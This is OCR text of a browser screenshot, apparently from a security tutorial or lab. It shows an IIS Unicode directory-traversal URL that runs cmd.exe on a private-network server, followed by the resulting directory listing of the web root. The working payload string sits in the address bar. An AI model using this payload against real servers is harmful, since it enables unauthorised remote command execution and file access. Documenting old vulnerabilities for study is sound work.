 http://192.168.1.102/scripts/..À/../windows/system32/cmd.exe?/c+dir+c:\inetpu...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.102/scripts/..%c0%2f../windows/system32/cmd.exe?/c+dir+c:\inetpub\wwwroot 转到 链接
Directory of c:\inetpub\wwwroot
2012-05-10 23:30 <DIR> .
2012-05-10 23:30 <DIR> ..
1999-06-03 23:13 342 help.gif
1999-12-16 16:44 1,628 iisstart.asp
2012-04-06 09:58 <DIR> images
2012-05-10 23:30 239 index.htm
1999-12-16 16:44 6,566 localstart.asp
1999-06-03 23:13 356 mmc.gif
1999-06-03 23:13 2,806 pagerror.gif
2012-04-06 09:58 2,158 postinfo.html
1999-06-03 23:13 1,046 print.gif
1999-06-03 23:13 1,577 warning.gif
1999-06-03 23:13 1,182 web.gif
1999-06-03 23:13 4,670 win2000.gif
2012-04-06 09:58 <DIR> _private
2012-04-06 09:58 1,561 _vti_inf.html
2012-04-06 09:58 <DIR> _vti_log
12 File(s) 24,131 bytes
5 Dir(s) 6,882,193,408 bytes free
完毕 Internet